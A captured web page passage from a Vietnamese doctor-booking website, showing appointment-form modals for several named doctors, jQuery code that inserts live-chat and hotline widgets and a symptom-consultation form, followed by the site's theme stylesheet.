				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Phương Thảo -->
<div id="book_npt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_npt.jpg" alt="Bác sĩ CK I Nguyễn Phương Thảo">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Phương Thảo</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_npt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Phương Thảo">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_ntlh.jpg" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Thị Lan Hương</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Thị Lan Hương">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Vũ Thị Tuấn Anh -->
<div id="book_vtta" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_vtta.jpg" alt="Bác sĩ CK I Vũ Thị Tuấn Anh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Vũ Thị Tuấn Anh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_vtta"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Vũ Thị Tuấn Anh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<script type="text/javascript">
	setInterval(function(){ $('.frm_test_in_content .btn_test button').toggleClass('active') }, 700);
	$(".wiget_tuvan").html(
	    '<div class="container_wiget">'+
		    '<a class="tuvan" target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
		    				    '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/wiget_tuvan.gif" alt="Hotline tư vấn 24/7">'+
						    '</a>'+
		'</div>'
	);
	$(".wiget_tuvan2").html(
	    '<div class="container_wiget">'+
		    '<a class="tuvan" target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
			    '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/wiget_tuvan2.gif" alt="Hotline tư vấn 24/7">'+
		    '</a>'+
		'</div>'
	);
	$(".wiget_time").html(
		'<div class="container_wiget">'+
			'<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/img-wiget-time.gif" alt="Thời gian làm việc của phòng khám đa khoa quốc tế cộng đồng">'+
		'</div>'
	);
	$(".sc-tuvanmoi").html(
      '<div id="sc-tvm" class="container_wiget">'+
        '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/wiget_tuvanmoi.png" alt="">'+
        '<div id="sc-tvm_gbt">'+
          '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
          '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" ></a>'+
        '</div>'+
      '</div>'
    );
	// shortcode đặt hẹn không ngày nghỉ
	$(".sc-dat-hen-khong-ngay-nghi").html(
		'<div class="container_wiget">' +
			'<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/sc-dat-hen-khong-ngay-nghi.gif" alt="">' +
			'<div class="sc-button">' +
				'<a class="sc-dathen" href="javascript:;"></a>' +
				'<a class="sc-livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" ></a>' +
			'</div>' +
		'</div>'
	);
	$(".sc-dathen").on('click', function(){
		$("#pDathen").fadeIn(400);
	});
	$("#pDathen-ovl,#pDathen-close").on('click', function(){
		$("#pDathen").fadeOut(400);
	});
	// shortcode tư vấn triệu chứng bs Thế
	$(".sc-tu-van-trieu-trung").html('<div class="sc-tvtc sc-wrap"><div class=sc-tvtc-title>Gửi câu hỏi tư vấn cho bác sĩ</div><div class=sc-tvtc-cntn><div class=sc-tvtc-info-bs><img alt=""src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/sc-tu-van-trieu-trung-bs-the.png"><div class=sc-tvtc-info-bs-name>BS CKI <span>ĐỖ QUANG THẾ</span></div><div>CHUYÊN NGÀNH NGOẠI KHOA</div><span>Nguyên bác sĩ khoa Ngoại bệnh viện Hữu Nghị Việt Xô</span> <span>Thành viên ban Bảo vệ Chăm sóc sức khỏe cán bộ Trung ương</span></div><div class="d_contact sc-tvtc-info-form"><input type=hidden value=ADW class=d-fullname><div class=sc-tvtc-info-quest><div class=sc-tvtc-info-quest-heading>TRIỆU CHỨNG BẠN ĐANG GẶP PHẢI LÀ GÌ?</div><div class=sc-tvtc-info-quest-check><label><input name=sc-tvtc-value type=checkbox value="Ngứa, đau, bỏng rát, nóng rát vùng kín"> Ngứa, đau, bỏng rát, nóng rát vùng kín</label> <label><input name=sc-tvtc-value type=checkbox value="Tiểu buốt, đi tiểu thường xuyên hoặc tiểu gấp"> Tiểu buốt, đi tiểu thường xuyên hoặc tiểu gấp</label> <label><input name=sc-tvtc-value type=checkbox value="Chảy dịch mủ ở vùng kín màu xanh, vàng, trắng"> Chảy dịch mủ ở vùng kín màu xanh, vàng, trắng</label> <label><input name=sc-tvtc-value type=checkbox value="Bộ phận sinh dục đỏ hoặc sưng đau bất thường"> Bộ phận sinh dục đỏ hoặc sưng đau bất thường</label></div></div><div class=sc-tvtc-info-frm><input name=d-phone class="d-phone form-control"placeholder="Số điện thoại"pattern=(+84|0){1}(9|8|7|5|3){1}[0-9]{8} required> <button class="d-send textzoom"><i aria-hidden=true class="fa fa-paper-plane"></i> <b>Gửi tư vấn</b></button><p>BẢO MẬT TUYỆT ĐỐI - 1 BÁC SĨ 1 BỆNH NHÂN</div></div></div></div>');
	/*Book bác sĩ*/
	$("a.booking").click(function(){
		var getValue = $(this).attr("data-target");
		$(getValue).addClass('open');
	});
	$("a.close_book").click(function(){
		var getValue = $(this).attr("data-target");
		$(getValue).removeClass('open');
	});

</script>

--- FILE ---
content_type: text/css
request_url: https://dathenbacsi.com/wp-content/themes/dkcd/style.css?ver=1758784752
body_size: 15136
content:
/*
	Theme Name: DKCD Template
	Theme URI: http://dathenbacsi.com
	Description: Giao diện website dathenbacsi.com từ DKCD
	Version: 1.0.0
	Author: Aci
	Author URI: http://dathenbacsi.com
	Tags: HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
body{
	font: 14px 'unsi', Arial, sans-serif;
	color: #222;
}
.marquee-top{
	display: block;
	height: 23px;
	background: #fff;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}
.marquee-top marquee{
	font-size: 14px;
	line-height: 23px;
}
.marquee-top marquee strong{
  	color: #da2129;
}
/* Header */
header{
	position: relative;
	border-bottom: 1px solid #b9b9bb;
    box-shadow: 1px 1px 2px rgba(185, 185, 187, 0.7);
    z-index: 2;
    background: #eeecec;
}
header #hh1{
	display: none;
}
header #hh2{
	padding: 10px 0;
	position: relative;
}
header #hh2 #logo{
	width: 250px;
	height: 53px;
	background-position: 0 0;
	margin: auto;
	background-size: 225%;
}
header #hh2 #logo a{
	display: block;
	height: 60px;
}
/*Main*/
section:not(#sbn){
	padding: 20px 0;
}
section:not(#s4){
	background: #f3f0f0;
}
#sbn{
	padding-bottom: 15px;
}
#sbn .slick-dots li{
	margin: 0;
}
#sbn .slick-dots li button{
	padding: 0;
}
#sbn .slick-dots li button:before{
	font-size: 40px;
	opacity: 1;
	color: #ccc;
}
#sbn .slick-dots li.slick-active button:before{
	opacity: 1;
	color: #33436d;
}
#sbn .slick-dotted.slick-slider{
	margin-bottom: 0;
}
#s1 ul{
	text-align: center;
}
#s1 li{
	display: inline-block;
	width: calc(50% - 14px);
	margin: 0 5px;
	background: #5f9fd7;
	border-radius: 5px;
	margin-bottom: 10px;
	color: #fff;
	text-align: center;
	position: relative;
	padding: 10px;
	max-width: 262px;
}
#s1 li:after{
	content: '';
	display: block;
	width: 45px;
    height: 42px;
    background-image: url(a/i/icon.png);
    background-position: -267px -75px;
	position: absolute;
	top: 0;
	right: 0;
}
#s1 li:first-child{
	background: #33436d;
}
#s1 li i{
	display: block;
	width: 68px;
	height: 72px;
	margin:0 auto 20px;
}
#s1 li span{
	display: block;
	border: 1px solid #fff;
	text-align: center;
	text-transform: uppercase;
	font-size: 12px;
	width: 100%;
	max-width: 195px;
	height: 30px;
	line-height: 30px;
	font-family: 'unsib';
	margin: auto;
}
#s1 li i.icon-s1-1{
	background-position: 0px -60px;
}
#s1 li i.icon-s1-2{
	background-position: -68px -60px;
}
#s1 li i.icon-s1-3{
	background-position: -135px -60px;
}
#s1 li i.icon-s1-4{
	background-position: -200px -60px;
}
#s2 h2,#s3 h2,#s4 h4,#s4 .b b{
	font: 24px/30px 'unsib',sans-serif;
	color: #444444;
	text-transform: uppercase;
	font-weight: 700;
}
#s2 a.btns,#s3 a.btns,.content-bs .box-bs a.btns{
	display: block;
	width: 195px;
	height: 40px;
	text-align: center;
	position: relative;
	background: #5f9fd7;
	font: 18px/40px 'unsib',sans-serif;
	color: #fff;
	text-transform: uppercase;
	margin: 10px 0;
	padding-left: 40px;
}
#s2 a.btns:before,#s3 a.btns:before,.content-bs .box-bs a.btns:before{
	content: '\f053';
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	left: 0;
	background: #33436d;
	font-family: FontAwesome;
	font-size: 22px;
}
#s2 h2,#s3 h2{
	margin-bottom: 15px;
}

#s3 #lp{
	display: block;
	margin: 20px 0 30px;
}
#s3 #lp li{
	background: #fff;
	padding: 5px;
	border: 1px solid #5f9fd7;
	border-radius: 3px;
	height: unset;
}
#lp .thumbWrp{
	display: block;
	width: 100%;
	aspect-ratio: 1 / 1;
	position: relative;
	overflow: hidden;
	border: 1px solid #ececec;
}
#lp .thumbImg{
	object-fit: cover;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.lpTitle{
	display: block;
	margin: 5px 7px 5px;
	text-align: justify;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
#s3 #lp .slick-dots li{
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}
#s3 #lp .slick-dots li button{
	padding: 0;
}
#s3 #lp .slick-dots li button:before{
	font-size: 40px;
	opacity: 1;
	color: #ccc;
}
#s3 #lp .slick-dots li.slick-active button:before{
	opacity: 1;
	color: #33436d;
}
#s3 .frm{
	display: block;
	background: #fff;
	border-radius: 5px;
	padding: 10px;
	text-align: center;
}
#s3 .frm p{
	font: 18px/25px 'unsib',sans-serif;
	color: #33436d;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 15px;
}
#s3 .frm input,#s3 .frm textarea{
	display: block;
	width: 100%;
	height: 35px;
	line-height: 33px;
	border: 1px solid #707070;
	border-radius: 3px;
	padding: 0 5px;
	margin-bottom: 10px;
	outline: none;
}
#s3 .frm textarea{
	height: 100px;
}
#s3 .frm button{
	width: 120px;
	height: 35px;
	background: #33436d;
	border: none;
	color: #fff;
	text-transform: uppercase;
	font: 18px/35px 'unsib',sans-serif;
}
#s4{
	background: #fff;
}
#s4 h4{
	text-align: center;
	margin-bottom: 15px;
}
#s4 ul{
	display: block;
	margin-top: 20px;
}
#s4 ul li{
	padding: 0 10px;
	outline: none;
}
#s4 ul li img{
	margin: 0 auto 15px;
}
#s4 div{
	margin-top: 20px;
}
#s4 .b{
	text-align: center;
	font-family: 'unsi', sans-serif;
	color: #444444;
	font-size: 24px;
	line-height: 35px;
}
#s4 .slick-dots li{
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}
#s4 .slick-dots li button{
	padding: 0;
}
#s4 .slick-dots li button:before{
	font-size: 40px;
	opacity: 1;
	color: #ccc;
}
#s4 .slick-dots li.slick-active button:before{
	opacity: 1;
	color: #33436d;
}
#s5{
	padding: 30px 0;
}
#s5 li{
	display: inline-block;
	float: left;
	width: calc(50% - 10px);
	margin: 0px 5px 10px;
	background: #33436d;
	border-radius: 10px;
	text-align: center;
	padding: 10px 0;
	color: #fff;
	text-transform: uppercase;
}
#s5 li:first-child{
	background: #5f9fd7;
}
#s5 li i{
	display: block;
	width: 75px;
	height: 65px;
	margin: 0 auto 15px;
}
#s5 li i:after{
	content: '';
	font-family: FontAwesome;
	font-size: 60px;
	color: #ffff00;
	line-height: 65px;
	font-style: normal;
}
#s5 li:nth-child(1) i:after{
	content: '\f232';
}
#s5 li:nth-child(2) i:after{
	content: '\f1d7';
}
#s5 li:nth-child(3) i:after{
	content: '\f274';
}
#s5 li:nth-child(4) i:after{
	content: '\f041';
}
/* Footer */
footer{
	background: #33436d;
	padding: 15px 0 60px;
	color: #fff;
}
footer i.icon-logoft {
    display: block;
    background-position: -234px 0;
    width: 290px;
    height: 59px;
    -webkit-background-size: 180%;
    background-size: 180%;
}
ul.ft-info{
	margin: 20px 0 0;
	border-top: 2px solid #fff;
	padding: 10px 0;
}
ul.ft-info li{
	display: flex;
    align-items: flex-start;
    padding: 5px 0;
}
ul.ft-info li i{
	width: 22px;
	padding-top: 5px;
}
ul.ft-info li strong{
	font-weight: normal;
}
.ftMenu li{
	padding: 3px 0
}
.ftMenu li a{
	color: #fff;
	position: relative;
}
.ftMenu li:not(:first-child):not(:nth-child(7)) a:before{
	content: '';
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 4px;
	background: #fff;
	margin-right: 8px;
}
.ftMenu li:first-child a,.ftMenu li:nth-child(7) a{
	text-transform: uppercase;
	font-size: 24px;
}
.ftMenu li:first-child a:after,.ftMenu li:nth-child(7) a:after{
	content: '';
	display: block;
	width: 80px;
	height: 2px;
	background: #fff;
	margin-top: 3px;
	margin-bottom: 5px;
}
.ftMenu li:nth-child(7){
	margin-top: 5px;
}
#ft-lienket{
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	margin-top: 15px;
}
/* footer ul:after{
	content: '';
	display: table;
	clear: both;
}
footer li{
	display: inline-block;
	float: left;
	width: 100%;
	margin: 0 auto;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 10px;
}
footer li span, footer li a{
	display: block;
	height: 40px;
	line-height: 40px;
	font-family: 'unsib', sans-serif;
}
footer li span{
	font-size: 24px;
}
footer li a{
	border: 1px solid #fff;
	font-size: 16px;
	border-radius: 999999px;
}
footer li:first-child a{
	border: none;
} */
footer img{
	display: block;
	margin: auto;
}
/* Menu Mobile */
#icon_menumobile{
	display: block;
	position: absolute;
	width: 35px;
	height: 35px;
	top: 12px;
	right: 10px;
	border: 1px solid #34446e;
	text-align: center;
}
#icon_menumobile:after{
	content: '\f0c9';
	display: block;
	font-family: FontAwesome;
	font-size: 25px;
	color: #34446e;
	line-height: 35px;
}
#menu_mobile{
	display: block;
	width: calc(100% - 60px);
	height: 100%;
	position: fixed;
	top: 0;
	left: -100%;
	z-index: 12;
	transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
}
#menu_mobile .in{
	display: block;
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 15px 10px 30px;
}
#menu_mobile .in div{
	border-bottom: 2px solid #e1e1e1;
	padding-bottom: 10px;
}
#menu_mobile .in form{
	border: 1px solid #e1e1e1;
	height: 32px;
	width: 100%;
	max-width: 320px;
	margin: auto;
}
#menu_mobile .in form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	padding: 0 5px;
	outline: none;
	border: none;
}
#menu_mobile .in form button{
	display: inline-block;
	float: left;
	outline: none;
	width: 40px;
	height: 30px;
	background: none;
	border: none;
}
#menu_mobile .in form button:after{
	content: '\f002';
	font-family: FontAwesome;
	color: #3d4c73;
	font-size: 20px;
}
#menu_mobile .in ul{
	margin-top: 10px;
}
#menu_mobile .in ul li{
	padding: 5px 0;
	border-bottom: 1px solid #e1e1e1;
}
#menu_mobile .in ul li a{
	display: block;
}
#menu_mobile a.icon-close{
	display: block;
	height: 60px;
	width: 60px;
	position: absolute;
	top: 0;
	right: -60px;
	background: #3d4c73;
	line-height: 60px;
	text-align: center;
}
#menu_mobile a.icon-close:after{
	content: '\f00d';
	font-family: FontAwesome;
	color: #fff;
	font-size: 35px;
	z-index: 12;
}

/* Category */
#main{
	margin-top: 20px;
}
#crumbs{
	border-bottom: 1px solid #e1e1e1;
}
#crumbs:after{
	content:'';
	display: table;
	clear: both;
}
#crumbs a,#crumbs span{
	display: inline-block;
	float: left;
	height: 45px;
	line-height: 45px;
}
#crumbs a:first-child{
	display: block;
	color: #5d9bd2;
	border-bottom: 2px solid #5d9bd2;
	line-height: 44px;
}
#crumbs span{
	padding: 0 10px;
}
#ct .post{
	display: block;
	padding: 20px 0;
	border-bottom: 1px dashed #e1e1e1;
}
#ct .post img{
	width: 100%;
}
#ct .post .text-post a{
	display: block;
	text-transform: uppercase;
	color: #444;
	font-size: 18px;
	margin: 10px 0;
}
#ct .post a.view-article{
	display: none;
}
#ct .post .text-post div{
	margin-top: 10px;
}
#ct .post .text-post div span{
	margin-right: 20px;
}
#ct .post .text-post div span:before{
	content: '\f06e';
	font-family: FontAwesome;
	margin-right: 5px;
}
#ct .post .text-post div span+span{
	margin-right: 0;
}
#ct .post .text-post div span+span:before{
	content: '\f017';
}
#ct .pagination{
	padding: 20px 0;
	border-bottom: 1px solid #e1e1e1;
	clear: both;
}
#ct .bncate{
	padding: 20px 0;
}
/* Post */
h1.h1_post{
	text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    color: #444;
    padding: 15px 0;
    line-height: 30px;
}
.content-post{
	padding: 15px 0px;
    display: block;
}
.content-post .meta{
    color: #777;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 10px;
}
.content-post .meta span{
	margin-right: 20px;
}
.content-post .meta span:before{
	content: '\f06e';
	font-family: FontAwesome;
	margin-right: 5px;
}
.content-post .meta span.date{
	margin-right: 0;
}
.content-post .meta span.date:before{
	content: '\f017';
}
.content-post .entry-content p {
    padding-top: 7px;
    padding-bottom: 7px;
    line-height: 1.6;
    margin: 0;
}
.content-post .entry-content h2, .content-post .entry-content h3, .content-post .entry-content h4 {
    font-size: 18px;
    border-bottom: 2px solid #ddd;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #2a77bb;
    margin: 8px 0;
    line-height: 25px;
}
.content-post .entry-content h3{
	font-size: 16px;
}
.content-post .entry-content h4{
	font-size: 14px;
}
#ct .content-post .entry-content img{
	display: block;
	margin: 0 auto;
    margin-top: .5rem;
    max-width: 100%;
    height: auto;
    width: auto;
	aspect-ratio: unset;
}
#ct .content-post .entry-content .box-bs img{
	width: 100%;
}
#ct .content-post ul{
	padding-left: 20px;
}
#ct .content-post ul li{
	list-style-type: disc;
	padding: 5px 0;
}
.entry-content blockquote{
    background: #dcefff;
    border-left: 10px solid #33436d;
    margin: 1.5em 10px;
    padding: 0.5em 10px;
    quotes: "\201C""\201D""\2018""\2019";
}
.entry-content blockquote:before{
    color: #33436d;
    content: open-quote;
    font-size: 4em;
    line-height: 0.1em;
    margin-right: 0.25em;
    vertical-align: -0.4em;
}
.entry-content blockquote p {
  display: inline;
}
#note_post{
	display: flex;
	align-items: center;
	background: #edf6ff;
	border: 2px dashed #263662;
	border-radius: 5px;
	padding: 10px 15px;
	margin: 15px 0;
}
#note_post i{
	width: 40px;
	font-size: 45px;
	color: #263662;
}
#note_post span{
	flex: 1;
	padding-left: 10px;
	line-height: 1.2;
	font-style: italic;
	font-family: unsib;
	font-size: 20px;
}
.luu-y {
    padding: 15px;
    line-height: 1.5;
    text-align: justify;
    margin: 15px 0;
    background: #5f9fd7;
    font-style: italic;
    color: #fff;
}
.luu-y b{
	color: #ffff00;
}
/* Box ưu đãi cuối bài */
#uudai-post {
	background: #dcefff;
    border: 2px solid #33436d;
    padding: 20px 10px 10px;
    margin: 30px 0;
    border-radius: 5px;
}
#uudai-post a, #uudai-post strong {
    font-weight: 700;
    color: #e24e51;
}
#uudai-post img {
    display: block;
    border: 2px solid #e67d00;
    border-radius: 5px;
    margin: 0 auto 10px;
}
#uudai-post p, #uudai-post li{
    margin-bottom: 12px;
}


/* Similar post */
#pstSim {
    margin: 1.5rem 0;
    border-radius: 10px;
}
#pstSim-tit span {
    display: inline-flex;
    align-items: center;
    justify-self: center;
    width: auto;
    padding: 7px 25px;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    margin: 15px 0;
    background: #3b5998;
}
.pstSim-box{
	margin-bottom: 25px;
    background: #f5f5f5;
    padding: 15px 10px;
    border-radius: 10px;
}
.pstSim-thumb{
	width: 100%;
    aspect-ratio: 4 / 3;
    border-radius: 15px;
    overflow: hidden;
    display: block;
    position: relative;
    border: 1px solid #c2c2c2;
}
.pstSim-thumb img{
	display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.pstSim-name {
    display: block;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    text-align: justify;
    padding-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.pstSim-cntn p {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}


/* Wiget Xem Thêm Trong POST */
#xem_theme_post{
	display: block;
	margin: 15px 0;
	background: #b5e0d9;
	padding: 10px 15px;
}
#xem_theme_post .title__{
	font-size: 18px;
	line-height: 1.5;
    border-bottom: 2px solid #fef569;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #ffff00;
